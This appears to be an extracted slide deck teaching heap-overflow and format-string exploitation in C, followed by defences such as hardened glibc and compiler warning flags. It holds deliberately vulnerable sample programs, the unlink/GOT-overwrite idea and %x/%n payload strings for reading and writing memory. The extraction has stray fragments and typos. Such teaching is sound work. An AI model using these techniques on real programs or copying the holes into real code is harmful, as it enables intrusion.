

\$./heap test

\$./heap AAAAAAAAAAAAAAAAAAAAAAAAAAA double free or corruption (out) Aborted (core dumped)

## Simple exploitation

```
\left[\mathbb{H}\right] \mathcal{U}/\mathbb{I} includes
typedef struct user {
      unsigned short admin ;
} user_t ;
```

```
void main(int argc, char ** argv) {
    char * buffer = (char *) malloc(10) ;
    user_t * user = (user_t *)malloc(sizeof(user_t ));
```

```
user->admin = 0;
```

```
strcpy(buffer, argv[1]) ;
```

```
if (user->admin) {
   printf("Root\n");
}
exit(0);
```
}



```
$./heap overflow
$ ./heap
111111111111111111111111111111111
Root
```


<u>is e</u>

#### Free check if previous and next chunk are free

*In order to merge with them*

It use the unlink function



```
#define unlink (P,BK,FD) { 
  BK = P−>bk ; 
  FD = P−>fd ; 
  FD−>bk = BK; 
  BK−>fd = FD; 
}
```
a (a)



## Vulnerable function





#### Overwrite a GOT entry with the adresse of a shellcode

### Clean code Like for Stack overflow

<u>ige</u>

#### Check array size

Particulary in case of user inputs

#### Use secure functions

*CERT code guidelines*

#### Use an object oriented language

*Java, C#, …*



ag

#### Check prev\_inuse of next chunk

*glibc > 2.3.3 (2005)*

*Windows XP SP2 (2004)*

#### No Writable Metadata

*No writable metadatas glibc > 2.20 (2015)*

## but… And that's why clean code is safer

#### Malloc Maleficarum

*Bypass (2005) glibc checks*

# Format Strings sprintf(argv1, 42);



da<br>R

```
#include <stdio.h>
int main(int argc, char ** argv) {
    printf("Number of args : %d\n", argc) ;
    return 0 ;
}
```




```
#include <stdio.h>
```
ggi

```
int main(int argc, char ** argv) {
    printf("Number of args : %d\n", argc) ;
    return 0 ;
}
```


## Vulnerable ?

```
#include <stdio.h>
int main(int argc, char ** argv) {
    printf(argv[1]) ;
    return 0 ;
}
```
U

\$ ./test 12 12 \$ ./test %x ffffe6b8 \$ ./test %n%n%n Segmentation fault (core dumped)



## Read the memory

#### Read the stack

*%x.%x.%x….*

#### Choose the adress to read

*\xef\xbe\xad\xde %x. … %x%s*



## Write the memory

%n

*Print nothing and write the number of characters printed by printf to a variable*

#### xxx%n

*Store 3 somewhere*

#### \xef\xbe\xad\xde %x.%x….%x.%x%n

*0xdeadbeef will contains the number of written characters*

## Clean code Avoid the problem

ggi

#### Always define format strings

Never user inputs in first argument

#### Avoid shortcuts

⚠ printf("%s", string) ≠ printf(string)



#### System configuration

*FormatGuard*

#### Compilation options

*-Wformat -Wformat-nonliteral -Wformat-security -Wmissinf-format-attribute*

# Let's train narnia